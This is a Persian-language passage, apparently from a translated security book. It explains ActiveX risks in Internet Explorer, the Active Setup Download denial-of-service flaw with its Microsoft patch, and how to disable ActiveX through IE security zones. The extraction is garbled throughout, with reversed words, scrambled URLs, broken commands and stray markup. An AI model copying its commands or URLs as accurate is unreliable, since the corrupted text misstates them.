سومين و موثرترين اقدام متقابل محدودنمودن يا از كار انداختن ActiveX ميباشد . ما درمورد چگونگي اجراي آن در قسمت حوزههاي استحفاظي  $\mathrm{(security)}$ اشارهاي كوتاهي خواهيم نمود . اما اول از هر چيز ما لازم است كه يكي از موارد فوق Activex راكه بيشتر از دو مورد ديگر باعث آسيبپذيري كاربر آن مي شود  $zones$ را حائـز اهميـت تلقي نمائيم . از نقطهنظر Prespective يا توسعه دهنده ، كنترلهاي ايمنسازي جهت script كه بتوانند اقدامات ويژةقابل امتيازي را در سيستم شما ايفا نمايند را ننويسيد . البته مگر اينكه بخواهيد توصيههاي بعدي George Guninski ,ا به پايان رسانيد .

Activex در حافظـة اصلي ميماند تا زمانيكه پاكسازي شود . براي خاليكردن كنترلهاي Activex از حافظه بايستي دستور \_ control[u32/regsvr [name از خط دستور استفاده شود .

## 0 **آسيبپذيري دريافت فايل فعال**

0

توجه :



Cuartango Carcia Carlos Juan پژوهشـگر امنيـت مسـتقل ، علاقـة وافري به صحبت در مورد عملكرد Explore Internet داشت و توصيههايي دربـارةاين آسيبپذيري در سايت خودش (http://www.kripttoplolis.com) قرار داده است . آسيبپذيري Active set up Download (برنامة نصب از طـريق پايـهگذاري) يك حمله DoS ) لانة خدماتي service of denial (ميباشد و كنترل Activex را براي (Download up set Active (ASD كـه توسـط ماكروسـافت علامـتگـذاري شده است بدست ميگيرد .  $\rm{CAB}$  براي هر جايگاه تعيينشدهاي روي ديسک بايگاني ميشود ، حتي اگر آن جايگاه از فايل ديگري رونويسي شده باشد .

#### **Dos Set up**  $\triangle$

ماكروسافت اين قطعه برنامه تعميري را در :

http://www.microsoft.com/technet/security/bulletin/ms00-042.asp

### قرار داده است . توجه :

بـراي كاربـرهاي ويـندوز /2000WFP) Protection file Windows (مـيتوانـد از رونويسـي فايلهـاي معيـن سيسـتم جلوگـيري نمايد . در صورتيكه از عملكرد ناشي از اين آسيبپذيري مورد هدف قرار گرفته باشد .  $\rm Active \ setup$ 

.

يك راه حل كلي براي مبارزه با Activex :

با اين ديدگا ممكن است خيل از شنوندگان قانع شوند كه Activex تنها يك مخرب امنيت مشتري اينترنت هست ، اين احساس نظرية قبلي اساسي را رد ميكند : هر چه يك تكنولوژي قدرتمندتر و گستردهتر باشد ، با پتانسيل بزرگتري باعث خرابكاري با تاثير آسيب دهندگي وسيع ميشود .

Activex يـك تكـنولوژي ( بـا فـنآوري) عمومـي و بـا قـدرت اسـت بنابرايـن وقتـيكه بـا قصد بد انديشي به كار ميرود اتفاقات ناجوري رخ ميدهد . ( Email (Hacking

تمـام كاربـرها بدنبال راههاي خودكاري هستند كه روتين يا برنامة كاري روزانه آنها را هدايت نمايند ولي Activex تنها قادر است به يكي از اين نيازها پاسخ دهد . چشمها را ميبنديم و اميد داريم كه مشكل خودبخود حل شود تكنولوژي جديد تنها منتظر يك افق فكري است كه احتمالاً با يك روش مشابه نياز بيشتري را برطرف نمايند

يك راهحل عمومي براي ارائه مبارزهطلبي توسط Activex ) چه بر اساس script for safeباشد چه نباشد) اين است كه قدرت بكارگيري كنترل امتياز دهنده روي سيستم شما را محدود سازد .

بـراي انجـام ايـن امر ويژه بايستي به يكي از چند وضعيت مشرف به امنيتي حوزة امنيتي واقف باشيم . بله براي بهتركردن امنيت مستقيم آن شما بايستي طرز بكار انداختن ايمني آن را ياد بگيريد. اساساً مدل حوزة امنيت به كاربرها اين اجازه را مي٥هد كه تغيير درجة اطمينان كدي كه download ميشود را از چهار حوزه يا بخش تعيين كند :

Restricted site , Internet , Trusted sites , local Internet

پنجميـن حـوزه <code>loacl Machine</code> نامـيده ميشود وجود دارد اما كاربر به آن دسترسي ندارد براي اينكه اين تنها وسيلة استفاده قابل پيكربندي از IE ( شبه نرمافزاري مديريـــــــــــــــــــــــت) مـــــــــــــــــــــــيباشـــــــــــــــــــــــد . ( رجـــــــــــــــــــــــوع شـــــــــــــــــــــــود بـــــــــــــــــــــــه

( Internet Explore http://www. microsoft .com

### **TIP**

يكــــي از بهتريــــن مــــراجع بــــراي يادگــــيري حــــوزههــــاي امنيتــــي Base Knowledge Microsoft قــــابل دسترســــي در com.microsoft.support.www://http ميباشد . سايتها ميتوانند بطور دستي به هر منطقهاي اضافه شوند بجز حوز يا منطقه Internet

حـوزة اينترنـت تمـام سـايتها را در بـردارد ، در هـيچ حـوزة ديگـري ترسـيم نمـيشود و هيچ سايتي يك دوره يا نقطه پاياني در URL خودش ندارد ( بعنوان مثال http://local يـك قسـمتي از حـوزة شـبكه محلـي (local Internet) بعـنوان پيشفرض ميباشد ، ماداميكه http://www. microsoft .com درحوزة اينترنتي ميباشد ، داراي دورههاي در نامش است)

هنگامـي كـه سايتي در ميان يک حوزه وارد ميشود كه يا setting هاي امنيتي معيني در آن حوزه جهت فعاليت شما در آن سايت قابل اجرا هستند ( بعنوان مثال "Control Activex Run "ممكـن اسـت اجـازة فعاليـت داشـته باشـند ) بنابراين مهمترين حوزة براي configure يا شكلدادن همان حوزة اينترنتي است . از آنجائـيكه ايـن حوزه تمام سايتهايي كه احتمالاً يك كاربر بطور پيشفرض با آن وارد ميشود را در بر دارد . البته شما اگر بطور دستي سايتها را به هر حوزة ديگري وارد كنيد ايـن قـاعده رعايـت نخواهد شد . حتماً با دقت سايتهاي مطمئن و يا غير مطمئن (trusted & untrusted) را انتخاب نماييد . ( بطور نمونه بمنظور يكيشدن كاربران . شبكة محلي) توسط مديران شبكه ، ساير حوزهها مورد اقامت و سكونت قرار خواهد گرفت .  $\mathrm{LAN}$ 

بـراي پيكرهبندي امنيت حوزة اينترنت ، Tools را باز كنيد ، قسمت Security | Internet Option در ميان IE ( يا فهرست كنترلهاي انتخابي اينترنت) حـوزة اينترنـت را هايلايت نماييد و روي سطح پيش فرض كليك كنيد و slider ) دستگيره) را بطرف بالا حركت دهيد تا به نقطة مقتضي برسيد. ما پيشنهاد ميكنيم آنرا تنظـيم كنـيد . setting بـراي غـيرفعالiمـودن activex در شكل  $16$  نشان داده شد است . خبر بد اين است كه غيرفعال نمودن Activex ممكن است باعث مشـكلاتي در مشـاهدهكـردن سـايتهايي كـه وابسـته بـه كنـترلها جهت اثرهاي ويژه هستند بشود . در روزهاي نخستين از web بسياري از سايتها شديدًا وابسته به كدهاي هستند مانند كنترلهاي Activex كه وظايف پويا را انجام ميدهند ، اما اين نمونه بطور وسيعي با پسوندهايي به HTML جايگزين شدهاند و همچنين  $\rm{15\,mag}$ scripting – side Server كـه درجـاي خـود جـاي تشـكر دارد. بنابرايـن غيرفعال ساختن Activex در بيشتر سايتهاي وب خرابي ببار نميآورد . يك استثناء چشـمگير و قـابل توجـه سـايتهايي هستند كه كنترل shockwave s'Macromedia ) امواج تاثيرگذارنده چند رسانهاي) را بكار ميبرند . با Activex غيرفعال شده و مشاهدة سايتهاي كه اين كنترل Activex را بكار ميبرند پيام زير برايشان ميآيد :

اگـر بخواهـيد تماماً صداي صاف و انيميشن از Shock wave داشته باشيد ، بايستي Activex را فعال سازيد (مگر اينكه البته از نمايشگر Net scape را در جايي كه  $\rm shock$  wave به شكل فرمي از  $\rm plug~in$  ظاهر ميشود استفاده كنيد.





Wu يـا پـنجرة بـه روزرسـاني در ماكروسـافت (update windows (از Activex بـراي اسـكنكـردن ماشين كاربر و Downloadكردن و نصب قطعه بـرنامههـاي اختصاصـي ، اسـتفاده ميكند ، WU يك ايدة عالي است ، چرا كه از وقت بسيار زيادي كه جهت اجراي قطعه برنامههاي فردي ( بخصوص برنامه امنيتي) صرف ميشود جلوگيري مينمايد

نـا اميدكنـنده اسـت اگر كه بدانيم دستورالعملهاي Activex تحت IE غيرفعال است و مكانيزم جستجوي خودكار كه نمايشگر را از يك كلمه تايپ شده در آدرس ، مثل 3mp به خود آدرس http://www. mp3 .com ميرساند ديگر وظيفة خود را انجام نميدهد

يـك راهحـل بـراي ايـن مشـكل اين است كه بطور دستي زمانيكه يك سايت مطمئن را مشاهده مينماييد Activex را فعال نماييد و بعداً دوباره آنرا به طور دستي





انتخاب كنيد و سايتهاي مطمئن مانند com. wu Microsoft .www://http ( رابه آن اضافه كنيد . اين ر اه هنگام مشاهدة WU ، تنظيمات ، با امنيت ضعيفتري را تقاضا ميكند و سايت مشخصههاي Activex هنوز بطور مشابه با اضافهنمودن com.msn.search.auto به سايتهاي مطمئن در زمنية تنظيم درجة مناسب امنيت كه براي جستجوگرهاي آدرس حائز اهميت است كار ميكند . آيا حوزههاي امنيتي مناسب نيستند؟!